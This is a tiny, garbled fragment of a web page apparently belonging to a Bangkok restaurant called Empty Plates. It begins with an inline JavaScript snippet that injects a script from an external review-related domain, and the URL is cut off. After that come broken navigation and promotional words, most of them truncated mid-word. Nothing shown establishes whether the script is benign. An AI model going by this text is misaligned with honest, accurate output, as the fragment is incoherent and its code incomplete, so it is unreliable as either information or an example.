
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.c
EMPTY PLATES BANGKOK
Home
Us
Private Dinin
N
Join our next collaborat
32 at their